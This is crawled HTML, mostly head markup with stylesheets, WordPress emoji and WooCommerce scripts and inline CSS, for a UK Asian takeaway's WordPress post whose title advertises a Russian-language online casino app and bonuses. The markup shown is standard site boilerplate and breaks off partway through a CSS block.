

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yaadgaarslaithwaite.co.uk/vodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4/
body_size: 31420
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, height=device-height" />

<title>Vodka топ казино &#8211; Android apk, iOS, автоматы и бонусы &#8211; Yaadgaar Asian Takeaway</title>

  <meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Yaadgaar Asian Takeaway &raquo; Feed" href="https://yaadgaarslaithwaite.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yaadgaar Asian Takeaway &raquo; Comments Feed" href="https://yaadgaarslaithwaite.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yaadgaarslaithwaite.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wf-block-style-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-blocks/build/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://yaadgaarslaithwaite.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://yaadgaarslaithwaite.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woofood-block-01-basic-frontend-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin//inc/blocks/allcategories/style.css?ver=1683554340' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woofood_css_plugin-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/default.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofood_plugin_css_accordion-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/accordion.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofood_css_tabs-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/tabs.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofood_plugin_icons-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/icons.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='toastify-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/toastify.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/flatpickr.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wf-addres-changer-css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/wf_address_changer.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wf_quickview_css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/css/wf_ajax_quickview.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/zilla-likes/styles/zilla-likes.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='soh-frontend-css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/store-opening-hours-for-woocommerce/assets/css/soh_frontend_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764533222' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='woofood-style-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woofood-child-style-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood-child/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='linje-source-sans-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='linje-source-body-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C400italic%2C700%2C600&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/bootstrap4/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsnav-css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/bsnav/bsnav.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='niceselect-css-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/niceselect/nice-select.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofood-icons-theme-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/icons.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofood-theme-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/main.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-theme-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/woocommerce.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-login-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/css/user-login.rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4844-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/uploads/elementor/css/post-4844.css?ver=1768992752' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://yaadgaarslaithwaite.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/yaadgaarslaithwaite.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.6.4" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/store-opening-hours-for-woocommerce/assets/js/soh_frontend_js.js?ver=1.0" id="soh-frontend-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://yaadgaarslaithwaite.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yaadgaarslaithwaite.co.uk/wp-json/wp/v2/posts/14341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yaadgaarslaithwaite.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://yaadgaarslaithwaite.co.uk/vodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4/" />
<link rel='shortlink' href='https://wp.me/pazUaI-3Jj' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yaadgaarslaithwaite.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyaadgaarslaithwaite.co.uk%2Fvodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yaadgaarslaithwaite.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyaadgaarslaithwaite.co.uk%2Fvodka-top-kazino-android-apk-ios-avtomaty-i-bonusy-4%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		         <style type="text/css">
             .top-bar {
              background: #000000; 
              color: #ffffff; 

          }
                   </style>
    <style type="text/css">
 .header, .bsnav-mobile .navbar {
 	background: !important; 
 	border-color: !important; 




 }
  .header {
  padding: 10px!important; 




 }
 .navbar-brand>img
 {
  max-width:250px!important;
 }
 .top-bar {
              background:; 
              color: ; 

          }
 .header .navbar-nav li a, .bsnav-mobile .navbar-nav li a { 
 	color: !important; 
 	background: !important; 
  
  font-size: 16px;
  font-weight:bold;text-transform:uppercase;
}
.cart-icon i, .cart-icon span, .header-cart span, .header-cart i, .cart-icon a
{
  color: !important; 

}
.navbar-toggler i 
{
    color: !important; 

}
.navbar-toggler .navbar-toggler-icon, .navbar-toggler .navbar-toggler-icon::after, .navbar-toggler .navbar-toggler-icon::before
{
      background: !important; 

}
.navbar-expand-sm .navbar-nav .nav-link
{
